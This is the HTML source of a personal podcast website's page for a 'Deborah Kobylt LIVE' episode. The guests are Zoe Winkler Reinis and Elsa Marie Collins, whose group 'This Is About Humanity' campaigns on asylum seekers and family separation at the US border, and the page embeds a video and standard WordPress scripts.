  ga('send', 'pageview');

</script></head>
<body class="wp-singular post-template-default single single-post postid-16378 single-format-standard wp-theme-dt-the7 wp-child-theme-dt-the7-child no-comments scale-on-hover disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-material custom-btn-color custom-btn-hover-color semitransparent-bullets bold-icons phantom-sticky phantom-line-decoration phantom-main-logo-on  top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.2.1 vc_responsive elementor-default elementor-kit-17368 outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.5.0.1 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets line-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Deborah Kobylt</div>
					<div id="site-description" class="assistive-text">The Official Website of Deborah Zara Kobylt</div>
					<a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /><img class="mobile-logo preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a>				</div>
		<ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch hide-on-second-switch disabled-bg disabled-border border-off hover-accent-bg hover-accent-border hover-border-on"><a title="Facebook" href="https://www.facebook.com/DeborahKobylt" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/DeborahKobylt" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a><a title="Instagram" href="https://www.instagram.com/deborahkobyltlive/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCN6ov2zCJOBRPhUbx-B6sfg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

	
			<div class="page-title content-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Deborah Kobylt LIVE: Zoe Winkler Reins and Elsa Marie Collins from &#8220;This Is About Humanity&#8221;</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/category/deborah-kobylt-live/">Deborah Kobylt Live</a></li><li class="current">Deborah Kobylt LIVE: Zoe Winkler&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-16378" class="post-16378 post type-post status-publish format-standard has-post-thumbnail category-deborah-kobylt-live tag-border-children tag-border-facilities tag-border-families tag-border-laws tag-border-prisons tag-border-problems tag-deborahkobyltlive tag-elsa-marie tag-familes-being-separated tag-fonzi tag-helping-children tag-henry-winkler tag-human-rights tag-immigrants tag-lives-matter tag-madd tag-mexican-borders tag-needy-children tag-podcast-mothers tag-podcasts tag-refugees tag-saving-children tag-seeking-asylum tag-this-is-humanity tag-women-who-podcast tag-zoe-winkler category-71 description-off">

	<div class="post-thumbnail"><img loading="lazy" class="lazy-load preload-me" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20849%20477&#39;%2F%3E" data-src="https://deborahkobylt.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-13-at-8.14.48-PM-849x477.png" data-srcset="https://deborahkobylt.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-13-at-8.14.48-PM-849x477.png 849w" width="849" height="477"  title="Screen Shot 2019-11-13 at 8.14.48 PM" alt="" /></div><div class="entry-content">
<p class="has-text-align-center"> Zoe Winkler Reinis is a force. Strong mama of three adorable boys, loving wife, deeply loyal friend &#8211; and as of 2018 &#8211; driven philanthropist &amp; activist. Zoe started This Is About Humanity last year (alongside Elsa Marie Collins &amp; Yolanda Selene Walther-Meade) : a movement with a goal of raising awareness on asylum seekers and family separation at the border. &#8220;This is About Humanity&#8221; has gained remarkable momentum and has changed countless lives for the better. But with increasingly restrictive immigration laws and upwards of 2,000 people arriving at the southern US Border every day, the work is far from over.</p>


<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/7vk2Jj2o7h4?start=8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></center></p>
</div>
</article>
			
			

		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="search-2" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://deborahkobylt.com/">
		<label for="search" class="screen-reader-text">Search:</label>
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://deborahkobylt.com/ondi-timoner-filmmaker-all-the-walls-came-down/">Ondi Timoner, Filmmaker, &#8220;All The Walls Came Down&#8221;</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/john-kobylt-award-winning-talk-show-and-podcast-host-on-kfi-am-640-and-iheart-radio/">John Kobylt, Award-Winning Talk Show and Podcast Host on KFI am 640 and iHeart Radio</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/lisa-price-canale-interior-designer-palisades-fire-survivor/">Lisa Price Canale, Interior Designer, Palisades Fire Survivor</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/sheila-schroeder-financial-consultant-author-its-time-to-talk/">Sheila Schroeder, Financial Consultant &#038; Author, &#8220;It&#8217;s Time To Talk $&#8221;</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/simon-poole-md-amy-riolo-authors-managing-cholesterol-for-dummies/">Simon Poole, MD &#038; Amy Riolo, Authors, Managing Cholesterol for Dummies</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.filmyani.com/" class="url" rel="ugc external nofollow">izle</a></span> on <a href="https://deborahkobylt.com/deborah-kobylt-live-dr-dravon-james/#comment-22337">Deborah Kobylt LIVE: Dr. Dravon James</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://blazingbladesblog.wordpress.com/2020/06/21/figure-skating-articles-sunday-june-21-2020/" class="url" rel="ugc external nofollow">Figure Skating Articles Sunday, June 21, 2020 | BLAZING BLADES</a></span> on <a href="https://deborahkobylt.com/deborah-kobylt-live-randy-gardner-sharidan-w-sotelo/#comment-22162">Deborah Kobylt LIVE: Randy Gardner &#038; Sharidan W. Sotelo</a></li></ul></section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='https://deborahkobylt.com/2026/01/'>January 2026</a></li>
	<li><a href='https://deborahkobylt.com/2025/12/'>December 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/11/'>November 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/10/'>October 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/09/'>September 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/08/'>August 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/07/'>July 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://deborahkobylt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/10/'>October 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/05/'>May 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/03/'>March 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/02/'>February 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://deborahkobylt.com/2023/12/'>December 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/11/'>November 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/10/'>October 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/09/'>September 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/06/'>June 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/05/'>May 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/04/'>April 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/03/'>March 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/02/'>February 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/01/'>January 2023</a></li>
	<li><a href='https://deborahkobylt.com/2022/12/'>December 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/11/'>November 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/10/'>October 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/09/'>September 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/08/'>August 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/07/'>July 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/06/'>June 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/05/'>May 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/04/'>April 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/03/'>March 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/02/'>February 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/01/'>January 2022</a></li>
	<li><a href='https://deborahkobylt.com/2021/12/'>December 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/11/'>November 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/10/'>October 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/09/'>September 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/08/'>August 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/07/'>July 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/06/'>June 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/05/'>May 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/04/'>April 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/03/'>March 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/02/'>February 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/01/'>January 2021</a></li>
	<li><a href='https://deborahkobylt.com/2020/12/'>December 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/11/'>November 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/10/'>October 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/09/'>September 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/08/'>August 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/07/'>July 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/06/'>June 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/05/'>May 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/01/'>January 2020</a></li>
	<li><a href='https://deborahkobylt.com/2019/12/'>December 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/11/'>November 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/10/'>October 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/09/'>September 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/08/'>August 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/07/'>July 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/05/'>May 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/04/'>April 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/03/'>March 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/02/'>February 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://deborahkobylt.com/2018/12/'>December 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/11/'>November 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/10/'>October 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/09/'>September 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/08/'>August 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/07/'>July 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/06/'>June 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/05/'>May 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/04/'>April 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/03/'>March 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/02/'>February 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/01/'>January 2018</a></li>
	<li><a href='https://deborahkobylt.com/2017/12/'>December 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/11/'>November 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/10/'>October 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/09/'>September 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/08/'>August 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/07/'>July 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/06/'>June 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/05/'>May 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/04/'>April 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/03/'>March 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://deborahkobylt.com/category/world-news/">Blog</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://deborahkobylt.com/category/deborah-kobylt-live/">Deborah Kobylt Live</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://deborahkobylt.com/category/little-italy-of-la/">Little Italy of LA</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a href="https://deborahkobylt.com/wp-login.php">Log in</a></li>
			<li><a href="https://deborahkobylt.com/feed/">Entries feed</a></li>
			<li><a href="https://deborahkobylt.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>					</div>
				</aside><!-- #sidebar -->


	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar"  role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				<div id="branding-bottom" class="wf-td"><a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a></div>
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">MAIN MENU</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://deborahkobylt.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/main.min.js?ver=5.5.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
